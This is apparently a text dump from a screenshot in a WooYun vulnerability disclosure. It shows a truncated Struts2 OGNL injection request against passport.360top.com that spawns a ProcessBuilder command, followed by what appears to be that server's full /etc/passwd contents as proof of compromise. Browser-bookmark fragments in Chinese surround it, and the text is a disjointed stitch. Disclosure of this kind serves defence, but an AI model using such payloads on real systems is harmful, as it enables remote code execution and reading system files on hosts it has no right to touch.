 passport.360top.com/reg/toRegister.action?redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String
开源中国社区 - 找… 博客 php python 未完待续 数据结构 解决方案 hack aauto 网站排名、流量、… 缓存刷新
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
www:x:500:500::/home/www:/sbin/nologin
tomcat:x:501:501::/export/home/tomcat:/bin/bash
nagios:x:502:502::/home/nagios:/bin/bash
ganglia:x:101:157:Ganglia Monitoring System:/var/lib/ganglia:/sbin/nologin
tideway:x:555:555:ADDM user:/home/tideway:/bin/bash
www.wooyun.org